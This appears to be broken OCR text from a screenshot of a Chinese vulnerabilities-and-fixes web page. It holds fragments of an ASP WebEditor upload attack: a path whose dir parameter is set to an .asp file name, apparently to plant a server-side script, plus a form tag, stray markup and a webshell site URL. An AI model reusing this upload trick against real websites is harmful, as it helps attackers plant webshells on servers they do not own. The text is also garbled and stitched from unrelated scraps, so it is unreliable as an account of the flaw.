
首页
分类
漏洞及修复
admin/WebEditor/asp/upload.asp?
dir=st999.asp" method=post name=myform
100><br><br>
www.webshell.cc/746.html